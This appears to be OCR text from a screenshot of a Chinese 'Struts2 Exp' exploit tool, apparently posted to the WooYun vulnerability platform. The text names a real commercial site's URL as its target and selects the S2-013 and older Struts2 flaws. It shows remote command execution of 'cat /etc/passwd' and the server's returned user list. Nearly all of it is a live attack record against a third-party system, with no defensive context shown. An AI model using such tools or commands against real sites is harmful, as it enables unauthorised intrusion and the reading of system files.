 Struts2 Exp By 偉哥 Build 20130615
地址: http://product.yesky.com/front/productprice/productprice.do?productid=816396
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .
命令: cat /etc/passwd 执行命令
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org